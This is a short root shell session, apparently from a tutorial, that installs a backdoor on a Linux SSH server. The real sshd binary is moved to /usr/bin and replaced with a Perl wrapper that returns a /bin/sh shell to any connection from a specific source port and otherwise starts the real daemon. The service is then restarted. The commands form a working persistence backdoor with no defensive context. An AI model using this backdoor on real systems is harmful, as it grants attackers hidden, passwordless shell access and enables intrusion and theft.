 [root@localhost ~]# cd /usr/sbin/
[root@localhost sbin]# mv sshd ../bin/
[root@localhost sbin]# echo '#!/usr/bin/perl' >sshd
[root@localhost sbin]# echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd
[root@localhost sbin]# echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
[root@localhost sbin]# chmod u+x sshd
/[root@localhost sbin]# /etc/init.d/sshd restart
bash: /etc/init.d/sshd: 没有那个文件或目录
[root@localhost sbin]# systemctl restart sshd
[root@localhost sbin]#